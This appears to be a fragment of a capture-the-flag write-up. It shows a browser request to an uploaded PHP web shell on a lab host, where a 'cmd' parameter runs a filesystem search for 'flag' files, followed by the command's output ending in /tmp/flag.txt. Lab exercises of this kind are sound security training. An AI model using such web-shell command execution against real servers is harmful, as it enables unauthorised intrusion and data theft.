 不安全 http://172.31.0.2:30054/uploads/1.php?cmd=find%20/%20-name%20"*flag*"%202>/dev/null
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/sys/devices/pnp0/00:00/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/usr/lib/x86_64-linux-gnu/samba/libflag-mapping.so.0
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/waitflags.ph
/usr/lib/python3/dist-packages/dns/flags.py
/usr/lib/python3/dist-packages/dns/__pycache__/flags.cpython-38.pyc
/tmp/flag.txt